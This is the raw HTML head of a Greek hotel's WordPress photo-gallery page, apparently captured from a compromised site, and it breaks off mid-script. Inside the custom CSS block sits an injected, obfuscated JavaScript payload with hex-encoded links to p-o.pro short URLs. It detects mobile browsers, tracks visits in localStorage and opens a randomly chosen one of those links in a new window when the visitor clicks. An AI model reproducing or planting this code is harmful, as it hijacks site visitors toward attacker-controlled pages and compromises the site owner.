

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotelhercules.gr/el/photo-gallery-metro-style/
body_size: 12428
content:
<!doctype html>
<html lang="el" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
<title>Photo Gallery &#8211; Metro Style &#8211; Hotel Hercules Ancient Olympia</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotel Hercules Ancient Olympia &raquo; Feed" href="https://www.hotelhercules.gr/el/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel Hercules Ancient Olympia &raquo; Comments Feed" href="https://www.hotelhercules.gr/el/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hotelhercules.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hotelhercules.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.hotelhercules.gr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hotelhercules.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='nixe-style-all-css' href='https://www.hotelhercules.gr/wp-content/themes/nixe/css/app.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.hotelhercules.gr/wp-content/themes/nixe/css/fontello/css/fontello.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.hotelhercules.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='nixe-theme-style-css' href='https://www.hotelhercules.gr/wp-content/themes/nixe/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='nixe-dynamic-css' href='https://www.hotelhercules.gr/wp-content/uploads/nixe/dynamic-style.css?ver=230712090523' type='text/css' media='all' />
<link rel='stylesheet' id='nixe-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2Cregular%2Citalic&#038;subset=greek%2Cgreek-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hotelhercules.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hotelhercules.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.hotelhercules.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hotelhercules.gr/wp-json/wp/v2/pages/2828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hotelhercules.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hotelhercules.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.hotelhercules.gr/el/photo-gallery-metro-style/" />
<link rel='shortlink' href='https://www.hotelhercules.gr/?p=2828' />
<link rel="alternate" type="application/json+oembed" href="https://www.hotelhercules.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotelhercules.gr%2Fel%2Fphoto-gallery-metro-style%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hotelhercules.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotelhercules.gr%2Fel%2Fphoto-gallery-metro-style%2F&#038;format=xml" />

<!--[if lt IE 9]><script src="https://www.hotelhercules.gr/wp-content/themes/nixe/js/html5shiv.min.js"></script><![endif]-->
<meta name="generator" content="Powered by Nixe Creative Multi Concept WordPress Theme TV:1.9.8 PV:1.9.8" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hotelhercules.gr/wp-content/uploads/2023/04/favicon-01.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hotelhercules.gr/wp-content/uploads/2023/04/favicon-01.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hotelhercules.gr/wp-content/uploads/2023/04/favicon-01.jpg" />
<meta name="msapplication-TileImage" content="https://www.hotelhercules.gr/wp-content/uploads/2023/04/favicon-01.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.contact_gr input,
.contact_gr textarea {
    width: 100%;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x59\x55\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x69\x47\x65\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x73\x51\x50\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x56\x69\x6f\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x74\x6b\x69\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x41\x4c\x50\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x51\x4e\x71\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x50\x4c\x56\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x4d\x4a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x79\x44\x6b\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 